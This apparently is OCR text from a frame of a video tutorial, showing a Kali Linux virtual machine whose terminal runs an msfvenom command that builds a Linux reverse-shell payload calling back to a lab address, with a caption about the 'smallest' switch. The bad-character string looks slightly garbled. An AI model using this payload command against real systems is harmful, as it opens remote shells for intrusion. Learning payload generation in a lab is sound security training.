 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 01:56 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.0.2.25 LPORT=2222
CMD=/bin/sh PrependChrootBreak=true --smallest -f python -v payload -b '\x09\x0A
\x0B\x0B\x0C\x0D\\x20\xFF'
by including the minus, minus, smallest
switch.
LinkedIn
Right Ctrl